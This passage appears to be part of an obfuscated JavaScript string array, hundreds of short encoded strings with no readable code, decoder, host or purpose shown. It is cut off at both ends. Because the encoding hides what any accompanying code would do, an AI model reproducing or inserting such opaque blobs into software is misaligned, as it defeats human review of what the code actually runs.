ZdTCotsaO','rvD4xee','WQ3dOmkUWRNdOq','m17dJ1nb','W5RdP8kOW4GP','uIDUqeS','bhdcMmkpWQa','fHVdGfPd','jqiSiCkf','cvxdKSkGW7O','cxNdMmkNW6q','fHCGW5u9','p8k5CmoBAa','W7ZdMsxcOcq','WORcK3ORW6O','W7tdVCo0W7JcTq','yH51waq','wrK/WPOA','W5O9nCoZ','leBdQufY','W6RdOSktBaC','ACoglCkjWP4','W4VdJMf4WOK','sePJwvC','WQ3dPmkTe8ky','seGrFxK','cCkEtmoZnG','WPlcI2DXWOq','wHhdGuvU','WRNdV3hdQY4','W7RdIdJcMYm','dCoiWPy3WPi','WRTbkwtdSW','hq1XW7Ko','bupcT8klwW','B0dcJ25+','jW4Enwi','W6ldP3HImq','WQtcMNZdR3O','tbhdILaY','W43cINrXWOm','W7/dJ8k5Csa','eCo7WOesWOy','WRxdGdCsWRG','WPiHB8klW4W','hYuAjWe','WQ55W67dM8ky','EZJdN8ofFa','waeFlKK','pCk8ySkJka','WQ/dS8okp20','WOuWemkUW5e','h8kqw8o0mG','WPVdRmojh3q','mNdcGCogdW','EbRdO0XO','WOf9WQZcGCkX','CtVdTG','W6xcT8oQW6BdSq','W4BdLa9yhW','oa06fxe','rSkoF8kNWPe','AqJdPt4m','v1jOW5jX','Dmk6WO9tWRa','W5uuW6hdU8os','CKlcOgm','uHvOqve','W5GFW6BdSCoh','W6FcRCo6umo0','DctdGmoZEa','ne8aWPBcIG','WOVdPmoCsHC','W6RcTCoHW4tcSq','WOlcILa0W60','W5pcOConW7e','qfD4qqK','W4OMW5qSW6C','W5VcINfGWOW','rs9LtvO','pcTRW7Gx','WPzrWOlcQSkp','W6hcOmk/WP/dSq','W6/dJSkhWR/cPa','BSosjSo7xG','WRJdHSk2xCk1','W6NdKSoQWPxdSW','vCoZlSoN','dCkbWPLiW54','WP/cJxzaW78','WQtcQCoUWQNcNG','ur3dGbe9','kx0cWPlcPq','WQpdSdBdUJS','B1xcRgmr','WOLNWObPWRW','bXu6fHy','CKdcRgXp','jcq6oMW','tb/dH1a1','dreOW5L1','wXtcLSoPW60','crK5W589','WR7dGt82W7m','Arm9WQWY','WRNcNmoQWPJcUq','W5lcPmo6W7/cRG','gsddUCkrsG','t0qkEGS','uXzLW7ug','pJajW7Kk','nXVdNfnb','gIDKsL4','tCopymoDW4y','cHbhW7yz','osr9DGq','W4v2WOzLWQ0','W67dPSkkvGO','CgfDAMm','rvLPu0m','E09GW7jn','qLxcOgjq','wCkbW4i5WPW','c0BdN8k/W64','yKqXW45z','q1f5seG','q8k7BmopWQS','dfunEI8','ccKwla','W6ldRtL5iG','WOlcRSknW7Oy','W65nWPjqmq','WQNdRmklFqu','fH3dILm7','rZ/cISoUW4m','WO9NfG','W5RdQCk4WP3cLG','jHldG0Xf','ka02amkf','wCkbW4j+WOO','aCoTamkuWRm','buO3WOW','BmovfCkRWP4','khVdUSkaW4W','gb0JW5L1','W5jKWOnVmq','sLrKW5nG','DfZcOh8r','lbddNW','rmoQfCoKua','WOnTdKFdTa','bNVcKW','lqb+WP1A','aNhcG8kOWQa','WQ3dRmowkdm','dHzTW7Ge','W7NcSCo8W7xcPa','W63dPZTXja','WO/dPrDy','W7ddGdmoWQS','W4OMW5r7WRi','WRhdPmosra','zq3dUq5P','qZ5KqWu','W7ZdGd8AWRO','DMVcMSo5Da','pgBdU8khW7y','W4RdOCkQWPFdHW','WQNdPCkxCqW','aWDIW6nq','W7hdL2WVW4C','cCkyt8oRjq','gdCJWPS0','t8kby8oxW50','pXyNWPZcGG','W53dPSoqtHu','udfKW5pdJa','WQJdUCoxyh0','xvLTW5O5','wCooiCoDW5e','oqzUW4CG','nvuWWPlcHq','WQVcVCo0kuK','vSksrCkCWPi','gLFdJ8kwW7S','W6qfWOLXcG','Fs7dGmoFDW','DLzGzbm','uSoxW6b7WPm','wInLr1i','hGNdUSkOW7C','aepcT8ov','W6JdTNH+pW','ff7cRXXW','bM/cH8kiWRa','W6hdJhSqWQ0','WPLrW7lcLSkS','WQNcS2C/Ca','vHSKW5mZ','ab0UWReq','zZKXldi','WQpdUNtdOZC','wgaazci','WPFcOCkaW68o','W7NcUCo6W7xdRa','dNZcJG','DvPIbxO','bCo6oCkFWQS','Cfb3xGa','AKuQW7Gv','x8oafmoyW5m','wbmfWPCY','WRFcTSoMW6BcOq','WP7dLCoqtrC','qGRdUCkr','WOnWha7dPq','vcvLwL4','WOvOW456WRi','nmkuzSomha','fW1MW54T','WQPkWQRcNCki','ENvKqNC','WOVdPmonFGO','WOPJe0hdOW','WQPZWQ/cJCkx','DSoSW45zWRi','W6xdPYC2FG','WO5bWQRcP8kS','WPXWWQlcNCky','B8o9WOjzWR4','t3tcJb8a','WPOsW6ddS8on','qrKJWQin','rbmJW6GD','c17cVmoCgq','WO49jCk9W5y','WRdcKmo7WP/cUq','cSkbBCku','WR3cJshcRJG','WRFcJtibWQS','kG7dJvXj','WOTYWPeHWRG','W7RdT8khzqW','sCovjmoBW5W','WQNdNeZdVrC','la7dPubP','W77dHmk1hSkG','te9QW5LH','WRPHW6ldMmoX','Ber+W4Kr','lInoW7K+','WONdKZiRW6O','crKLWOjs','FSoBySoSW7G','EY/dM8oPoW','gXCVW4v4','WQhcONT1pW','lK8RWP3cNW','buS2WPBcIG','WPiHFmkUW40','WQNdKhDMWQW','prBcLmk0Ea','WPlcK218WOK','Ed7dGmoUDa','u1L4x0e','CKBcSwjr','lqbWW54w','WRFcJtumWR4','r3hdLSo/Fq','WP/dG38AW6O','WP/dGYjYWOe','WRvvnLJdKW','W5CfW7W','WRZcI8kGW7VdRq','ACo2WO0j','WO/dT8oqvre','WQPNWPhcISkE','cCkjr8o2iW','f8k8ySoUAq','WO1UsepdTa','W67dQSkqm0K','W73cGxOHWR0','W5aMWPjGWR4','lW8YjZm','W7JcVCkPW7JcVG','AJ0+oJa','FmognmkJWOq','WRtdGMC2WQ4','W7hdPInGoG','ov5PWOhcIq','eH0L','WRdcJ8obWOpcQa','FmkDu8oSW5i','W4xdPCkQ','F8ohW5TyWR4','rZ/dL8oUW6K','fSovjCorW5m','xSo/oW','W4z4zmk9W50','W7jLWOT4mq','zvPGtHW','WQjlWOvXdW','F8oYW4vuWQe','WOpcO8oEkuK','gHCLW4G9','mrn4xHy','v1zQW54O','z8oqlCkPWOa','W73dOSkxzWW','W5NdHcuu','ivlcQ8oOeG','W77dLaqNWRC','EGCWWPFdKG','qGRdT8oudG','gIrVW74n','WPJdGSkcfCkW','BW3dPfPv','l219kZG','bmo+omkSWQO','oY9i','W6jIWQVcMSkq','xIrLs00','umkSDmocW6VdJ2ddUSoMWQ8amq','W7BcSCo3W6hcTa','WQJdGt96','x1uDyIy','WQhcONu2wG','cCoaWOyMWPC','W5RcK2LeWRG','aSoaFmkxWOe','nIP+WP1z','W6ZcRSkxz0q','EtldQ8oUFG','lbpcGa49','wSkghSkqzG','DunxzY8','FKVdQhLD','AgqHxaC','ex7cM8krWQW','mYCIm1W','WOrRauRdTa','WQxcUg/dOsO','A8o8n8kJWOy','W6ddPSotzWy','qH8SWReq','uSopnSoIFa','W7u2W5/dMmkg','W6RcQxnEWQC','WRldImkUgCk3','W5/dGmkaW7iB','WQhcICoXWP/dRq','AJpcNCk6ya','WODyauxdMa','tLXGW4i5','nvvPWOpcNG','qL/cQMLD','Bq4Jn8ko','gsWjamkN','WQ3cTmoLW7FcTa','WOhcVmoQBu0','xwjUW5rW','aWDQW7aE','q2POqL4','tLFcQwHF','yuu4W4K','W7u1WRZcKCkC','WONdPmoCwfm','WOrPWObLWRG','FMD2C10','FIRdMmk3Eq','WOv2W44SW6G','zr58vbW','wu1ZW556','rbiQW79z','keJcUmoMlq','W4ZdVSksWQvr','gKBdK8kOWQ8','mqiBAKG','dg7cG8o6kq','WPbPmSkHW4q','WQ7dHZ8','xrNdJe8K','F8obW4rfWR4','CSkIWO9eWQe','B8oplSkTWOS','WQXSW6pcJmkA','cSkbBSoxW50','WOJcOSobWQ9s','wxCPqu8','WQbkWQRcNCky','lSoRWRaYWPy','W6ZcVmkfBwG','aSo3yCkEWRO','zCoTW51fWRq','WQldS8orjgO','sGtdP8oo','EuuSW4Sy','WP7cTmoVWOpcHG','W6RdSCkBAb0','W7pdHchcPJa','AuddUWCC','xqldMKvn','la8Djmkf','BIOlWPWl','s8ovkmotW50','W5ODW67dR8ov','WRpcO8oppHK','W4xcLCoi','W6ldPSkwWPBcSq','jmo7W4byWRO','q8k7BmotWRC','kdWYkSkf','CKdcSwXs','W6JdVCoNW77cPG','xa7dIMmZ','wKahD24','W5pcVgf/WO4','nYJdLCoUFG','smkBcSk6zW','WR3dUmkQW7BcVG','oMVcLmk0Ea','deClydC','WQBcP2ZdR2O','rConjmoqWPi','WQXAWOT6dq','BMdcKsLd','WRZcKSoWW5ZcQq','WRNcISk5eCkG','BvfYnCkr','aL7cIa0G','W6xdOYf3iW','W7tdGZufW78','b8ojiSoyW5y','v8ksBCkxWOe','ELiGW47dJG','WRBcLSo5WOpcOG','W5tdQ8omW6SF','WQ7dLwC2WQ4','WOhcQmoAWRq','EvVcSZm2','WQtdGW5hWOy','W4NcVCkiguVcIX7dLSkuW6BcMmoh','sqWhys0','mq87tXe','p2qQWPZcMa','W6xcVCoGW4RcSG','bXGQgaq','wXtcISkTW6y','t8o+pCoBW54','wCo9l8oM','rxqbzHS','WPuSi8oTW54','W7xdNCoPWPJcQq','jfFdMCkMW6q','tvnGW540','WRFcLSkfBsK','qSoelmoqWOW','ELvYtaC','EvhdIfzw','W7ldSJr4AG','W6nHWP9Mna','FLRcRgfy','mmoVWQ4lWRa','WRddSSoWW7/cRW','b8oYoSonW5u','ymomn8kPW4K','mr/dJLnf','W6/cHCo6hSk1','EJa9WQKs','W7hcJtumWR4','hxBcMCkdW7m','jSk4WO9yWQe','hSkuBmogW7K','ea4QW58X','tGBdUa','W6/dO3T1nq','y8ohW4fwWRW','pJr/kZG','W7hcGcibWR0','ASokn8kRW4G','WOiGjW','gCkpv8oQmG','sY7dJCoxqG','pWyLlmkA','jmoSW51cWRq','f8ovi8kxWRO','bNhcNSkjWQG','aNlcKSkkWR0','lZyWoJi','W4tcJ8kFav4','BNhcLmo4Da','W7tcQSoWW7q','W4ZdImkqqW4','W4NdR8keWPdcHa','WRxdHmkJl8k3','WPRdMSoEtXO','df7cNCouda','duxcSSoydW','DfCVmva','ichdGvbe','W57cKwv5WO4','jGfelMm','f8kHBmofW60','W5WuW6hdUa','W6FdOCkrW7Oq','W5BcH8o6umo0','WRhdUmkKW6JdMW','emoZi8kgWRm','qZCJWPS0','FXJdPKDP','auaizYq','WQldUx7dRa','tbhdUMm','dSkCumo5iW','WOnJW5LVWRq','ttpdRSo/xq','dvXJWQyw','qNjRWPX4','W67dT8k+W5hdRq','qG53W6vA','W5hcL2n5WO4','W7NdIdGhWQS','W4DNWOfOWRi','WQBdGmk8WPlcOG','WOJdVSkzWQr0','wqZdSK1t','kavoW5pdJa','dSksta','FJ/dNmkGka','qHvKv1a','WRNcRmkNW6FdSq','gapcHtzW','W4WuW7ZdQmov','WQ1PhvZdOq','WR3cKsJcPJW','Aa0WW5in','yG42xHq','W4FdRSkNWOJcHa','WRhdJSkGfCkW','WQVdQCk0WQxdTa','cNBcMCknWQq','oXS/W7NdJa','WRVcTrhcQh4','WRPuWRfkWP4','nbaOjeO','f8kswSo7kG','z8oteCox','hqWJWOzP','uqRdJf8X','WOvIWPvGW7y','rmoHW6zt','h8ksuSo1jq','WRNcLmo5WP/dTW','W6/dP3u1mW','W6bDWOzQra','mrm0gXm','bhZcKSkuWR0','vSoAA8kwWOa','WQeoaCkbW5u','wCkuWPi6W4u','WRSiW5SUva','rCkNsmkJka','WO5VWOiYW5e','dG8udq4','WOnUauVdOW','W4O9W4RdVSoa','tCkomSoYW5m','W7/cQSowW7FcGW','WOBdMCobkL8','rSoPj8oXCq','nG3cKr1d','leJcQG51','W5pcPCkpef4','W7ddIqKdWRa','u01MW6iE','WOm7fmk7W4a','WOK7A8oTWOy','W6NdVCo2W7tcRq','bmociSoBW5K','W4SKpSkPW4a','aWCXi1u','W7VdOSkAyay','W7W1W4hdNCo5','WO7dK34HWPW','W43dUCkrWOBcGa','WP5DbKhdVG','wCoin8orWOG','gXqUW5G','DCoOW4nwWQG','W4NcNSouW4tcLq','ySokpSkIW4G','W681W67dMmoh','wvHRWPW8','EZJdH8ouEG','w2aZvc0','A8oCW6zGWR0','DSoGWPq9WRC','W4xdQCkRWQ3cIq','W5ZcTLTOWPu','dwO6hG8','gmoajSkiWOS','rmkNySkjka','adNdIhPT','fKVcUSoAaW','f8kwySkJka','F1zMg14','xu8SW4HG','haTqW7qq','gSoWk8oTBq','W5ZdPSoqtHu','s0qqsY8','W4ZcI21NWR8','WQBcNcPMWQq','nSoWcSkeWOO','W4P7W74SW7S','lSoqk8kVW48','WRldKSo3eSkH','W5BdR8knW4aq','dCoYiCksWQS','W6ddPSknkr0','WOBdM0pdVYG','W6NdHc/cQMC','WQhdOdPKna','WQpdRILGWRq','W6RdQSkAAa0','W7JcVCkPW7VcVG','t8omkmoAW4y','WR7dUCollMW','bhpcLSkxWRO','WPXkWQ/dOCkS','xbtdKe8K','W7xdNCk+WOZdHW','vmoLfSoSzW','cbtdK8kOW7W','WRdcMSo3WOlcUq','WRxcJtOfWRK','W6bDWO53ea','bSoeiSksWRi','CgfyDNq','f8oUpSksWO8','WRBcNmoQWPtcQG','t0iKWQjA','F8oid8op','W7eKW5JdRCoi','DGrcy34','WQJdJSk5fCo5','iZm6zsm','ANbJzYm','W5ldPSoEvrS','W4VdUSkeW61t','ACo8W45BWO4','emopW48UWPC','oqyM','WPn2WPeHW6S','sCoaoCorW5u','FKf9wGm','W7VdGIijWRW','yCoepSkGWPC','i8oupmkLWPu','WQNdTMi','WOLPWPT+WR8','j1FcJa','WRddJSkUeCkW','icaEW7KT','W7BcUuDuWR8','odu+lc4','WQNdTN7cPsW','W7nXWQFcJSoB','W5OqW7VdUCob','f2ORdHe','xSo8W4jSWP0','tLTZ','W7ZdNIymWR4','hCoeWPe','rdPNr0S','W7ldIs3cO2O','wXhdILC5','WOiGiSk9W4K','W7RdN2XaW7W','WPldPmkNWOtdHq','WQtdV8kZmCkX','WQhcMmoSW5ZcPq','W5RdOCkSW5ldIq','qGNcUSoEbq','ahRcG8kHWQu','fqNdGfu3','W4pdL34JWPW','vbbUW556','W7pdMs3cRd4','z1PNuHi','W7JdSIlcOd4','W61DWPK+hW','x0KlErW','hqKigHa','WQNdG8ogiMy','WQnKWR7cJCkW','gSoyWR02WPS','BG/dP25t','W4ldJc/cQIm','rb8OW6Gl','f2FdJmoeW4m','AfiDW5Wk','dmkwySkJka','W4/cQCoCW78','hr05WPeQ','CSo2W7bsWQi','B8opECkKW4q','W6vmWOnWaW','WQ/cImoRW6FdSq','W7dcRCoWW7RdQG','zCo3W4bCWRG','WQJdGZn1WR4','DY7dMSoPEG','Cs7dKa','W55jWOzY','Bf7dLZua','WRZdSmomlgC','W4VdN8kGWP3cKq','WQtcTZVdRd8','W5ODW6ddR8od','etSNlK0','W7NcSCoGW7hcTa','WQP7WRRcTmks','qKqwiZe','WQNdRSorohS','ivpdJ1bm','WOLQWPv/WQG','mbZdQef5','nMFcLq','W5C5kCo2WOu','W7RdN2XaWQ8','W7BcVCoWW5dcVq','d13dLCkSWQi','WR7dLmokiw0','W4ZdQ8ktW6KF','WODDf0VdUW','r8oThmkE','vSkps8kiWOm','W5JdNI7cPGe','c1VdMSkGW6W','WP3dQCktpCkv','W53dO8keW7ek','yCoDaCoAvW','cSkbBCkuW5a','hXOKW6un','cLf+xuK','zqVdQ0iW','BW3cP0nY','is7dJmoQCG','jbddMaqQ','qmkyW5T5W7q','E3uwBYu','dGbOW7je','efumlJa','dCkHBmkbWRO','FSoXl8oXBW','oMVcLmk6oa','iZ47ls8','WRhdPmoTW7JcTG','W6dcRCoHW6FcQa','AKivW7yx','wXtcLSo1W60','WPddOCoEtv4','wCkbW4iVWP8','WR3cJwZdOsK','W4SyW6RdR8kg','C3jRWPX4','WRdcHCkKW5hdVa','wveUW5L7','W7ZdRCkAjaO','av/cQ8ocbq','EK8HWOVcMa','W4FdR8kG','W6ddOtzZia','fCkmWO8NWPa','murMwGa','hCoaWPymWQq','DstdN8oZFG','auVcRCoudq','uu53W55M','W4KdW6BdQSoh','fG8EiKS','WOfNc1RdKG','g2PIqfK','zqBdPeTV','bYuUl24','W4ZdP8krW7aH','WO9Ubf3dOG','Cmo3hSk6zG','W7NdP8oqBa0','n8oNWOKZWPm','aCo0omkhWRa','WOKNFmkSW4y','gGD3W6mz','dSkCxmk4Ea','e3BcMmkk','jCo7W4byWRO','prlcUaCC','W73cRmkvAa','mrn5wGi','WPddISktgSkJ','W5uEW67dUa','u8kmjmoqWO8','cSkrx8oJFa','emofW59GWP0','omoVnCkdWRO','qmkmCCkBWPG','W7hdLCkZf8k8','vrFdIXe4','ANrcWOC7','W7NdISkOW4KA','h8oFamkqzG','A8oOW4bfWQu','sIhdLKGX','W5FdQSkaW7nC','mrm0b18','vxnLW6nw','hrKNWPe7','vSkejmkwWOC','qgPmwu8','WQpdLcG0W6m','W7ldIci/WQ8','zv7cJane','omksWO8xW7e','ov43WQZcJq','W5dcJ21IW5O','WQJdHSk0bmoV','drK5W5S9','bW06sfW','WRtcISk5gmk9','ASo8WO8jW7e','xHhdK00K','hfhdGSkwW6W','o8o9gCkyWP0','qGtcVmovba','xmo1j8kUzG','WQ7dNZrXWR8','W7xdJmkUW4hdQa','W4ZcK2n+WPS','WQxdSmobztG','W6ddUxldPJS','WRpcM8k+W5dcPa','uMOOtva','jHVdRvnm','vGD1W5jN','W7SiW4BdUa','m1GHW57cHq','bGy5WRaj','W5/cPCoEtXC','ra8IWQKy','WQFcJx3dUJO','kHFdGKTf','WOzBWOlcSCk1','DsFdNCo+oW','uSorjmogW5C','cHaPW6md','W4/cKwTMWOe','W7FcLSkfBsK','W6lcOSk1WRxdSa','mrm0g14','y0D1vqq','x2LxzWu','W69HWQZcL8kF','tCo4i8kCWRq','WO7dRCkVWOdcGG','WQzLWR3cUCku','W6tcOCoEEH0','W7FdKCkBWPRcLq','W7pdMs3cPIq','zvtcGZua','wCovkmogWP8','w8oukmogW4S','W7jCWPnYaq','WQtdLdrGWQG','WQhcONu2FG','W6dcPtFcQha','W4GqW7BdQmoa','WRtdSgNcPsW','zSogkG','FWFdNmoFxq','W4WIrq7dTW','W7RcIhu2Ca','WQtcImo7WOlcUq','jHhdG1rj','W77cRCoWW6FcVG','WPJdOSo6tG8','CSo9W4ixWQO','q8k7iCksWQC','WRxdGYiWW4a','gXCZWPeR','WOhdM1ldHr8','W4VdUSkyW7mB','eLpdMmoKW6y','ahBcMCoEW6K','vrhdGv08','WRxdHmk7','u3PJtey','W6FcKwy7WQK','DunxzWu','qZ8eWO4G','EHTKW5ZdHG','W6vnWOX/eq','sxvbCeG','WOrNWQTGWRi','W5RdOCktW7SB','WO1MauFdVW','W7ddLsjnWR4','WR3cMhNcVZi','f2ORsfa','lLhcO8kHWPS','crBdQe94','tSkeE8kkW54','c0tcQCoehG','W6BdSdXYFq','wmogjmoAWP8','zHldJY0C','WQxdQSoelMa','gmoqBSkaW4G','W5HHWQlcM8kb','mNRdSCkwW4y','WQhcONuQFW','W6dcU37dRda','WQ/dTmoalMi','FCkzECo9W4i','WPyXASohWOu','WRVdJSk8cq','qGRcUSoEbG','yvL+WODz','zq3cP0bY','w8oZmmk5ka','WO9cWPTVWQ4','d1GOW5a5','W5dcJJKWW6O','da10W65i','t0fIWQCm','drKIW5i9','W7/dMslcKcS','BqNdUsjp','gb0JWPTY','W6ZcVmkfBsK','cSoTlCkqWQy','AH/dNfyp','WRBcImoZWPtcOW','W4OMW4HOWRi','eKldL8kQW6y','v1LIW5C5','WQldUCoxygq','raWhzIO','e3FdMSkhWQe','xG84WPiv','bNpdMSkfWRK','W67cV8o7W6/cOa','iuhcLmk6oW','t8kCaCovW4O','aazLW7Th','WR7dUmoapYq','gmocWOeNWO4','WP/dG3KAW4a','FtXOEuW','wKS/WRDG','dmo3kmkwWQ0','WRhdUmkKW7pcVG','BmkoASoSWPS','W67cSCo5W7BcPa','aKdcMCklWR0','AJldSgv0','qGRdUCkrsG','yNfTEbW','gb0JWPS0','yfr7xfq','rKBcVh1z','qutcHvu+','bmo+omk2WRm','W7RdNZSfW78','wXtcLSkLW6O','W7hcT0DcW4a','W7NcU3O0W60','vmkrwSoPAW','iCoIbCkx','W6dcRZz3ja','z8o1W4O','W5ZdG8kaWPhcJa','W43dIWpcOIi','yK81W5qC','W5hdQ8omW7er','vSkbD8kwWPy','drbXWPXT','WO5Na0hdOW','WRVdGSkUmCkG','ltKSpdi','u8o1lmoKmG','WOjNaqZcSq','Cmk4W4XBWRa','W6BcImo1hmkZ','W4ZdH8kWsdy','W7JcU8oLW4xcOW','og/cJ8o7hW','q1LUxqy','W77cQmkszdi','W6ldHCkaWPtcSa','oIi2pJy','zCokpmktWP4','h8oqu8o1iG','jqWUiCkm','W5LYhq7cOa','WOTfW67dUSks','W7xdNCoJW7VdHW','uCo9nmoSEG','zv7cJb8a','F2BdL8o7BW','rCo6lSoSFW','WOnWWPvVWQi','tINdMwTc','wvHRWPW+','uSoVpmoIW7a','m8kbgmkUWPC','aSo4j8kuWQ0','lrFdVGCC','W4LRWPTOWRO','WO/dGSk2fCk3','W6BdPYfjpq','svmbyca','pfj4uHC','WRRcK8kKWP3cPa','pfq2WP7cNW','zKK7WPax','vgxcKfHW','h2qjWRZcQa','cKjWW7nk','hqWXW4KG','g8ooWPaMWPS','DZpdV1Kf','jN3cLCoCja','caNdOSkHW7O','oSoRW59wWR8','WObJfL3cRa','W6XjWPH5dq','WQNdNI59WQ4','gKBdKCkGW6e','tmo5W4exW6a','r8oUk8o1Aq','W5aFW7VdUCou','tMDIsGi','W7/cV8oGW6S','W7xcOI4CCa','omodWOCWWOO','WPxdRCkoW7ek','W5WUW7/dS8ok','t1WKWRKj','W6dcP0BdR2O','zNzdDwu','ce3cUSksWOm','W7ZdNtZcQIq','WR3dJItcQIK','rXaRWOq7','C0BcPgrs','CSo3WPqDW74','W4SUW7ZdQmoh','tSkfzSodW7K','wSo0fmkwWR0','wa4fWQaO','ma0blKq','ddWsf8kG','cSovWPSUWPS','W7xdQM82yq','qG4KWQqk','yriUWRej','lKZcGCovpG','W5NdVCksWQjC','WRakW5qIsW','xwjGW5PG','wxFdMCkNW6C','DCoDeCogvW','mbeOnua','i3FdQgbD','W53dRCknW7yq','tCkeF8kuWQW','W6JdVCo4W7tcPq','W5hdPGVcVbm','s8kdE8ovWOe','W7NcKWifWRm','wq3dLGfY','E8oknmohW7G','wvyOW5m3','W5iirq7cSq','W681W67cHCoX','WOSTcmkGW6a','WQJdVCkfdMW','lKJdRK9P','vmoZlmo3Aq','WQZdUSoNW7RcVG','yNCnwG4','zulcG1Tj','W6lcU8o2W7RcVq','W6lcSmoRW6lcJG','ibbnzXe','da1RW7Wd','e3hcQmkbWRO','FeVdVY1E','W4RdICkDBIy','WQVdVh7cPta','emoVnCkFWRO','WPHJbWpcPq','fLhdMmk9W4W','W6ddICkoW5SX','q8kcCSkDW5m','gtuZltq','j8o2jSkjWPy','gmotWOuRWPa','tbVdGwmZ','zfO7WODz','WRBcImoSWOpcQa','W43dR8kGWOBcHa','xIvLfb8','rvCVW5uU','WPylcCkmW4S','ra85','W73dJ8oSphRcLw8','W5VcGmoKW7dcSq','W6dcSCo8W7FdRq','W7ZcH8o6umk1','lMLxzWu','zv7cJfTj','W6v9WPbsna','dNyi','la7dMa','vmoZlCoOyq','m0HMW5RdHa','kZW2lZK','WPLNfLO','WPGRWPXJWRC','hmo+WPiTWPi','cwZcKSkWWQW','r8o4cmoeW5a','zuKvwcK','rCopoCovW5S','oSk3W4nwWRm','m8oRWO9sWRa','qbVdSeSE','cXzSWQ1k','W6BcH8k4h8k4','W5BcLY9KWOu','hWnJW7i','eCo+pCkgWRO','Ds7dKmocwG','WRRcKCo6WPtcVW','W5hdRCke','WQhdUv82Ca','hdK4imkl','hIbUW4eW','FKVcKwjt','jdmmmt0','dK7cVmodsG','vf1Kxa','jWObjKy','aa5OW7yA','WQhdS2/dRsW','WR18WQ8','qItdL8oUW6K','dNZcKSojWQy','lZK0g1a','cSkpv8oSjW','W6JdSmknneS','u2pdHSkyW78','WPJdOmolzbi','W4ddOCkIWPVcGq','W6ldRJPLnq','WQFcMmo6','fSkCl8keW4a','WQpdP37dQsO','exxcUmoshG','lSoEu8ogW5i','W4OMW5qSWQS','asGfnSkW','WO7dTmkQW4JcIW','WQJdI8k/umkV','b3xcT8oqbW','kmo7W4byWRO','j2tcJ8ojEG','nYhdNLPr','W6BdMtmoWRO','AqxdR0bP','oGOMmCkb','DKr8','AvpcPMXt','nIhdIvfb','WPLrWQ/dSCoh','ndefW7uv','tNaRqfa','vsvVvX8','W7xcVmoHW7VdSq','WRpcO8kyzqW','W7JcRmoLW7BcVG','AvpcRgnz','cSo8jmkhW6q','WR7dIcTTW5G','W7BdMSk1WRVdOq','xSoajmoAW5C','dafelI8','zq3cP018','aSoapSoyW50','kG7cLH8s','WRVdOSkGWQZdSsJcS3Gdz8k9','AMeVmhC','WOuSFmk5W4q','maXLW7Op','WQ/cJsudWR4','cX4wbry','WQ3dPmkEBuW','WPpdOwNdOta','fHhdK8krsG','sNlcMmkaWQG','W6ZcVmkfBsC','mXPAjeO','nLOMWPBcGa','W7hdIwtdVwm','BuRdVGCC','W5CfW6RdRSkD','wXtcLSoPW7i','w8k5DCkkWPW','W7xcICoNWOhcQa','kh1RAcq','W7ZdMcJcPJ4','td/dGvyX','WRtdUMNdIti','W7RdJ8k7AW8','lfpcLSkgWQy','WQVcP3zaW78','W4DXWP1OWQ8','W5GfW6RdU8oj','WQXSWPhcImku','rvDUqqq','EY/dKmoZDq','xSoilSovW60','nv8RWOddJG','fmkjhSk0jq','WQ/dSmoepNO','ovu9WPtcMq','ab8IWQSn','qmoADmkYW6C','e3BcKCkDW6q','zxT1vrq','W6lcTmo0W7FdOq','W6ZdRtf3pa','W5ZcOCoNW5pcIG','zs55zuC','WRFdVMvQza','cSkbBCoaW5C','gXDOtva','gIn/s1i','W7lcO8o0kuK','W5NcO8krW60x','wr0KWQSC','jYSyk0e','WO8/mmkUW5W','WOv2de3dSa','W4WIrupdUa','W5ZdOXOPWPe','cxtdM8oUW6K','j2P/Exi','fXO+iW','svGcFci','AueYWPaA','FJaSWQ0X','WR3dPSosydq','wvyUW5G2','B8oRW5S','wmkmiCoBW5u','WRCKmmk7W7y','WRdcJCoQWPdcOW','oKhcVSk6oW','EL3cT3qr','bGXHW6vh','W7ldIs3cO2C','WQdcOSo6W6ZdUW','tSofjmoAW5u','hSkVr8odeq','WPhdOmondaW','FerAW4Ld','gJHQsLy','iSovbCk+WP4','W6NcKmoHuSoQ','AJ7dH8oY','xt/cH8klWQa','WQJdLsmQW7e','gv3dMmkT','W67dQtXZFq','AwBdH8o/Aq','WR/dImoHlNG','lSkdECkOWPS','WOO2bW7cSa','q8ocna','ns9NW7K+','WQeiW4r7aa','BqeJjSkc','WRddG8k/aSo5','se9QW411','WQb+WQFcNCow','y8ogn8k5W58','WQBdP8kxF1C','t0jPW7yy','W6X2WQhcL8kq','fCknw8oOjW','m195W5hcJW','WRxdHdjDW70','WQFdSg/dJti','c8oVmSoIzG','sLPQW5uU','W6ldMCk9WOtcVa','rs9MquK','wWJdGSkTWQ8','W6RdPSkqFqW','vv1Gxu0','y8oQWPqxW5S','W7hdHcbaWRm','WQddLc5gWQi','rY/dL8ovW7K','dmk4WO8xW7e','W73dQSkkzqW','sCoBW51uWRy','g8kFa8k4Da','aaW+WQDk','WPtdRmoAdbm','W67dRcf3ja','W4D2WOzJWQ8','B1ysW5Ov','te92W54','wvrV','eLFdK8oKW70','fHWQW5b4','celdM8oeW4m','b8ovlmowW54','W4/dPmkQWRFcKW','CgpcGf5K','oa0MAmkk','WRtcKCk+WPNdVG','W6dcVmkVBsK','EstdMSoUEG','s8otkSoDW5W','W6pcV8oHW7lcOG','cLqXWRJcPW','meBcPg9q','cCkybCkqzG','WRXHWRFcLmkE','WQvmmwVdGW','xmoTk8oGW7S','weqwnuK','WONdQCo9b0u','cq5HW69r','BeKWW5Gl','W6ddTCkFAHa','fSonWOSMW54','W4VdS8k7WP7cKq','qSoHW5XTWPu','W6ZcO8k1W7JcRG','WPHQwXldPq','rCowD8kuWOi','rSoey8oxW50','WPLsW6ZdS8oj','iWyfm0W','zCoZcSoata','u8oOkSk5ka','zWhdR11c','gmkmWOWTWOO','e3RcHCojWQe','rZ/dL8oeW7u','W7xdNCoUWPdcQq','WRJdJSkPamk4','kXhdMfzd','f2ORdJu','xxDaCsm','t3X9yMO','WRNcRmkMW6FdSW','pfb1tXu','WPNdOmonrba','WQxdRmor','FSock8k/WPC','W6/dNCk9WPFcQW','fCkmWOaTWPO','WQhdOtP6pW','WRhdK8owDtm','nHOOm0a','WO8KiCkIW5C','W5ddItTJmG','xfXVWPz3','taRdUa','W7JcLmo6W4ZdRW','f1X8W7aj','hCkstmoJAW','A8o8kCkJWP4','W7tdPYzIiW','W7ldIciHWQS','tSo/kCkvWR4','p1uXW57cHa','WQfkWP9Qea','WRpdMSk1WRVdOq','W6/dJcJcPIu','WRJdRCo3ybe','jHVdGKTO','ovunWQFcVW','EfX6','WRRcISo7WRNcUW','WO/dOmordbm','WPLukh/dLq','xqTOyeu','WOrJW5LUWRC','CSkxjCo5WO4','zu7dNeCa','W7VdQSkzyr0','W6ZdUCkhWPy','WQNdVSo0kuK','c